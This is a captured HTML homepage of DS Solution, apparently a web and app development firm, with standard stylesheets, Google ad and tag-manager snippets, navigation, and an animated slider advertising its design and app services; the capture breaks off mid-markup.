

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dssolution.in/?g=baxters-french-onion-soup-asda-r-rzaMq4u5
body_size: 12123
content:
      
<!--
Website Development Org.: Ds Solution	
Website Developer: Our Development Team
Email: info@dssolution.in
Website: www.dssolution.in
-->
<!DOCTYPE html>
<html lang="en">
	<!doctype html>
<html>
<head><base href="https://dssolution.in/" >
  <meta charset="utf-8">
  <meta name="google-adsense-account" content="ca-pub-4564739655104153">
  <title>Complate Digital Solution|Web Design & Development|SEO|Digital Marketing|Mobile App Development</title>
  <meta name="keywords" content="Corporate Website Development, Complate Digital Solution, Sofware Development, Website Development, Best App Development, Best AI machine learning, Best all type software solution, Best software company in nagpur, Best it company in nagpur.Best Software development company in bhopal, GST Billing in Bhopal">
  <meta name="description" content="Complate Digital Solution, Sofware Development, Website Development">
  <meta name="author" content="dssolution.com">
  <meta class="viewport" name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <!-- Favicon -->
  <link rel="shortcut icon"  href="assets/img/fevicon.png">
  
  <!-- Font -->
  <link rel='stylesheet' href='http://fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic'>

  <!-- Plugins CSS -->
  <link rel="stylesheet" href="assets/css/bootstrap.css">
	<link rel="stylesheet" href="assets/css/font-awesome.min.css">
  <link rel="stylesheet" href="assets/css/jslider.css">
  <link rel="stylesheet" href="assets/css/revslider/settings.css">
  <link rel="stylesheet" href="assets/css/jquery.fancybox.css">
  <link rel="stylesheet" href="assets/css/animate.css">
  <link rel="stylesheet" href="assets/css/video-js.min.css">
  <link rel="stylesheet" href="assets/css/morris.css">
  <link rel="stylesheet" href="assets/css/royalslider/royalslider.css">
  <link rel="stylesheet" href="assets/css/royalslider/skins/minimal-white/rs-minimal-white.css">
  <link rel="stylesheet" href="assets/css/layerslider/css/layerslider.css">
  <link rel="stylesheet" href="assets/css/ladda.min.css">
  <link rel="stylesheet" href="assets/css/datepicker.css">
  <link rel="stylesheet" href="assets/css/jquery.scrollbar.css">
  
  <!-- Theme CSS -->
  <link rel="stylesheet" href="assets/css/style.css">
  
  <!-- Custom CSS -->
  <link rel="stylesheet" href="assets/css/customizer/pages.css">
  <link rel="stylesheet" href="assets/css/customizer/home-pages-customizer.css">

  <!-- IE Styles-->
  <link rel='stylesheet' href="assets/css/ie/ie.css">
  
  <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
			<link rel='stylesheet' href="css/ie/ie8.css">
  <![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4564739655104153"
     crossorigin="anonymous"></script>
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJBBZCD9');</script>
<!-- End Google Tag Manager -->
</head>
<body class="fixed-header">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJBBZCD9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="page-box">
<div class="page-box-content">
		  <header class="header header-two">
  <div class="header-wrapper">
	<div class="container">
	  <div class="row">
		<div class="col-xs-6 col-md-2 col-lg-3 logo-box">
		  <div class="logo">
				<a href="https://dssolution.in/">
					<img src="assets/img/ds.png" class="logo-img" alt="">
				</a>
		  </div>
		</div><!-- .logo-box -->
		
		<div class="col-xs-6 col-md-10 col-lg-9 right-box">
		  <div class="right-box-wrapper">
			<div class="header-icons">
			 <!-- <div class="search-header hidden-600">-->
				<!--<a href="#">-->
				<!--  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">-->
				<!--	<path d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6-->
				<!--	s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4-->
				<!--	s4,1.794,4,4S8.206,10,6,10z"></path>-->
				<!--	<image src="assets/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
				<!--  </svg>-->
				<!--</a>-->
			 <!-- </div>-->
			  <!-- .search-header
			  
			  -->
			  <div class="phone-header hidden-600">
				<a href="#">
				  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
					<path d="M11.001,0H5C3.896,0,3,0.896,3,2c0,0.273,0,11.727,0,12c0,1.104,0.896,2,2,2h6c1.104,0,2-0.896,2-2
					c0-0.273,0-11.727,0-12C13.001,0.896,12.105,0,11.001,0z M8,15c-0.552,0-1-0.447-1-1s0.448-1,1-1s1,0.447,1,1S8.553,15,8,15z
					M11.001,12H5V2h6V12z"></path>
					<image src="assets/img/png-icons/phone-icon.png" alt="" width="16" height="16" style="vertical-align: top;">
				  </svg>
				</a>
			  </div><!-- .phone-header -->
			</div><!-- .header-icons -->
			
			<div class="primary">
			  <div class="navbar navbar-default" role="navigation">
				<button type="button" class="navbar-toggle btn-navbar collapsed" data-toggle="collapse" data-target=".primary .navbar-collapse">
				  <span class="text">Menu</span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				  <span class="icon-bar"></span>
				</button>
	  
				<nav class="collapse collapsing navbar-collapse">
				  <ul class="nav navbar-nav navbar-center">
				
					<li  >
					  <a href="about" class="active">About Us</a>
					  
					</li>
                    <li class="parent">
					  <a href="https://dssolution.in/services">Services</a>
					<!--  <ul class="sub">-->
					<!--	<li>-->
					<!--	 <a href="web_development">Web Design & Development</a>-->
					<!--   </li>-->
     <!--                  <li>-->
					<!--	 <a href="web-design-development">Search Engine Optimization</a>-->
					<!--   </li>-->
     <!--                  <li>-->
     <!--                  <a href="">IOS/Android Cross Plateform</a>-->
     <!--                  </li>-->
     <!--                  <li>-->
     <!--                  <a href="">Digital Brading</a>-->
     <!--                  </li>-->
                    
					<!--	<li>-->
     <!--                   <a  href="">E-Commerce Development</a>-->
     <!--                   </li>-->
     <!--                    <li>-->
     <!--                   <a  href="">Open Source Customization</a>-->
     <!--                   </li>-->
     <!--                    <li>-->
     <!--                   <a  href="">Social Media Marketing</a>-->
     <!--                   </li>-->
					<!--  </ul>-->
					<!--</li>-->
					</li>
                     <li class="">
					  <a href="https://dssolution.in/product">Our Product</a>
					  
					</li>
                     <li class="">
					  <a href="https://dssolution.in/contact">Contact Us</a>
					  
					</li>
				  </ul>
				</nav>
			  </div>
			</div><!-- .primary -->
		  </div>
		</div>
		
		<div class="phone-active col-sm-9 col-md-9">
		  <a href="#" class="close"><span>close</span>×</a>
		  <span class="title">Call Us</span> <strong>+917771840017</strong>
		</div>
		<!--<div class="search-active col-sm-9 col-md-9">-->
		<!--  <a href="#" class="close"><span>close</span>×</a>-->
		<!--  <form name="search-form" class="search-form">-->
		<!--	<input class="search-string form-control" type="search" placeholder="Search here" name="search-string">-->
		<!--	<button class="search-submit">-->
		<!--	  <svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">-->
		<!--		<path fill="#231F20" d="M12.001,10l-0.5,0.5l-0.79-0.79c0.806-1.021,1.29-2.308,1.29-3.71c0-3.313-2.687-6-6-6C2.687,0,0,2.687,0,6-->
		<!--		s2.687,6,6,6c1.402,0,2.688-0.484,3.71-1.29l0.79,0.79l-0.5,0.5l4,4l2-2L12.001,10z M6,10c-2.206,0-4-1.794-4-4s1.794-4,4-4-->
		<!--		s4,1.794,4,4S8.206,10,6,10z"></path>-->
		<!--		<image src="assets/img/png-icons/search-icon.png" alt="" width="16" height="16" style="vertical-align: top;">-->
		<!--	  </svg>-->
		<!--	</button>-->
		<!--  </form>-->
		<!--</div>-->
	  </div><!--.row -->
	</div>
  </div><!-- .header-wrapper -->
</header><!-- .header -->		  		                                        <div class="clearfix"></div>
<div class="slider rs-slider load">
  <div class="tp-banner-container">
	<div class="rev_slider tp-banner">
	  <ul>

		<li data-delay="7000" data-transition="fade" data-slotamount="7" data-masterspeed="2000" class="slid2">
		  <div class="elements" >
			<h2  class="tp-caption skewtotop title"
			  data-x="left"
        data-hoffset="-100"
			  data-y="101"
			  data-start="1100"
        data-transform_in="y:top;s:1000;e:Power4.easeOut"
			  data-transform_out="y:top;s:400;e:Power1.easeIn" style="margin-left:10px;">
			  Web Design & Development
			</h2>
			
			<div class="tp-caption skewtoleft description"
			  data-x="left"
        data-hoffset="-115"
			  data-y="189"
			  data-start="1000"
        data-transform_in="x:left;s:1000;e:Power4.easeOut"
			  data-transform_out="x:left;s:400;e:Power1.easeIn"
			  style="max-width: 520px;">
			  <p style="text-align:justify; margin-left:10px;">Your website is the most important component of your marketing strategy. It serves as the hub of all of your online activity. It is where you will make money, or lose money. We design websites that help you generate the most conversions. We do this by delivering an attractive design, responsive theme, and user-friendly & SEO-friendly website.</p>
			</div>

			<a href="#"
			  class="btn btn-primary tp-caption"
			  data-x="left"
        data-hoffset="-100"
			  data-y="332"
			  data-start="1000"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5; margin-top:10px;margin-left:10px;">
			  Read more
			</a>
			
			<div class="tp-caption lfb skewtobottom"
			  data-x="right"
			  data-hoffset="-200"
			  data-y="70"
			  data-start="1000"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:-360;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:-360;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:500;e:Power1.easeIn"
			  data-end="14000"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-img.png" width="731" height="284" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="2000"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-end="3000"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage1.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="3500"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="4500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage2.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="5000"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="6000"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage3.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="26"
			  data-y="70"
			  data-start="6500"
        data-transform_in="y:bottom;s:400;e:Power4.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="7500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-homepage4.png" width="277" height="280" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-start="2300"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;s:1;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1;e:Power0.easeIn"
			  data-end="3800"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-one.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="3800"
			  data-easing="Power0.easeOut"
			  data-end="5300"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-two.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="5300"
			  data-easing="Power0.easeOut"
			  data-end="6800"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-three.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="6800"
			  data-easing="Power0.easeOut"
			  data-end="8000"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8200"
			  data-easing="Power0.easeOut"
			  data-end="8350"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8500"
			  data-easing="Power0.easeOut"
			  data-end="8650"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="8800"
			  data-easing="Power0.easeOut"
			  data-end="8950"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="108"
			  data-y="130"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9100"
			  data-easing="Power0.easeOut"
			  data-end="9250"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-four.png" width="110" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="139"
			  data-y="187"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9500"
			  data-easing="Power0.easeOut"
			  data-end="10800"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate1.png" width="48" height="48" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="124"
			  data-y="172"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9600"
			  data-easing="Power0.easeOut"
			  data-end="10700"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate2.png" width="79" height="79" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="109"
			  data-y="157"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9700"
			  data-easing="Power0.easeOut"
			  data-end="10600"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate3.png" width="110" height="107" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="94"
			  data-y="142"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9800"
			  data-easing="Power0.easeOut"
			  data-end="10500"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate4.png" width="140" height="138" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="79"
			  data-y="127"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="9900"
			  data-easing="Power0.easeOut"
			  data-end="10400"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate5.png" width="170" height="168" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="64"
			  data-y="112"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="10000"
			  data-easing="Power0.easeOut"
			  data-end="10300"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate6.png" width="200" height="200" alt="">
			</div>
			
			<div class="tp-caption customin customout"
			  data-x="right"
			  data-hoffset="49"
			  data-y="97"
			  data-customin="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:1;transformPerspective:600;transformOrigin:50% 50%;"
			  data-customout="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;"
			  data-speed="1"
			  data-start="10100"
			  data-easing="Power0.easeOut"
			  data-end="10200"
			  data-endspeed="1"
			  data-endeasing="Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 4">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-quadrate7.png" width="231" height="231" alt="">
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider2-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
		<li data-delay="7000" data-transition="fade" data-slotamount="7" data-masterspeed="2000">
		  <div class="elements">
			<div class="tp-caption skewtobottom"
			  data-x="145"
			  data-y="66"
			  data-start="500"
        data-transform_in="y:bottom;s:1000;e:Power4.easeOut"
			  data-transform_out="y:bottom;s:500;e:Power1.easeIn"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-phone.png" width="375" height="434" alt="">
			</div>
			
			<div class="tp-caption skewtobottom"
			  data-x="307"
			  data-y="105"
			  data-start="500"
        data-transform_in="y:bottom;s:1000;e:Power4.easeOut"
			  data-transform_out="y:bottom;s:400;e:Power1.easeIn"
			  style="z-index: 1">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-phone-bg.png" width="160" height="296" alt="">
			</div>
			
			<h2 class="tp-caption sft skewtotop title"
			  data-x="590"
			  data-y="101"
			  data-start="500"
        data-transform_in="y:top;s:1000;e:Power4.easeOut"
			  data-transform_out="y:top;s:400;e:Power1.easeIn">
			  App Development
			</h2>
			
			<div class="tp-caption lfr skewtoright description cm-description-2"
			  data-x="575"
			  data-y="189"
			  data-start="1000"
        data-transform_in="x:right;s:1000;e:Power4.easeOut"
			  data-transform_out="x:right;s:400;e:Power1.easeIn"
			  style="max-width: 600px;">
			  <p style="text-align:justify;">We are providing customize mobile apps according to your business requirements. we developing a cross-platform app.cross platform is a fast, low-cost app development process.
</p>
			</div>

			<a href=""
			  class="btn tp-caption cherry btn-default"
			  data-x="590"
			  data-y="332"
			  data-start="1400"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5">
			  Read more
			</a>

			<div class="tp-caption"
			  data-x="337"
			  data-y="148"
			  data-start="800"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-html5-1.png" width="99" height="111" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="355"
			  data-y="158"
			  data-start="1200"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  data-end="3300"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-html5-2.png" width="72" height="91" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="355"
			  data-y="158"
			  data-start="3700"
        data-transform_in="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1200;e:Power3.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:100;e:Power1.easeIn"
			  style="z-index: 5">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-css3.png" width="72" height="91" alt="">
			</div>
			
			<div class="tp-caption skewtobottom phone-text"
			  data-x="359"
			  data-y="325"
			  data-start="1000"
        data-transform_in="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power0.easeOut"
